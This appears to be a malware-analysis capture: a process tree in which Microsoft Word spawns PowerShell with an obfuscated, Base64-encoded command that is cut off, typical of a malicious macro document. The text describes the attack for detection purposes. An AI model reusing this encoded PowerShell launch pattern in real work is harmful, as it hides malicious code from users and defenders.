 [708] C:\Windows\System32\winlogon.exe
Created on Sep 23rd 2020 04:57 pm by SYSTEM@NT AUTHORITY
[5264] C:\Windows\System32\userinit.exe
Created on Sep 23rd 2020 05:02 pm by
[5556] C:\Windows\explorer.exe
Created on Sep 23rd 2020 05:02 pm
[312] C:\...rogram Files (x86)\Microsoft Office\Office16\WINWORD.EXE
Command: "C:\Program Files (x86)\Microsoft Office\Office16\WINWORD.EXE" /…
Created on Oct 20th 2020 07:32 am by
SHA 256: 19ffa53cf7da081ba164c05f64aff44fb9afb620d5310c9f3d39dc70ab17f037
C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe -EN
COD JABVAGwANQBvAHUAYQBxAD0AKAAoACcASABpAGUAJwArACcA
NQAnACkAKwAoACcAcAByACcAKwAnADkAJwApACkAOwAkAEQAaQBh ...